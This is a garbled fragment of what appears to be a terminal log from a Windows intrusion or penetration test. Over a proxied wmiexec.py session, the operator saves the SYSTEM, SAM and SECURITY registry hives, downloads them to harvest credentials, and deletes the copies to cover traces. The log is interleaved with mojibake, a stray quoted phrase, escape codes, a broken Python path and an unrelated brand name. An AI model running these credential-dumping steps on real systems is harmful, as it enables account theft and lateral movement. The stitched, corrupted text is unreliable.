 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>get system.save
[*] Downloading C:\\system.save
C:\>
C:\>get sam.save
the more you are able to hear”
[*] Downloading C:\\sam.save
C:\>[proxychains] Random chain ... 192.168.253.38:1080 ... 10.10.3.6:135 ... OK
get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
^[[A
[proxychains] Random chain ... 192.168.253.38:1080 ... 10.10.3.6:135 ... OK
'threading' from '/usr/lib/python3.8/
疯猫网络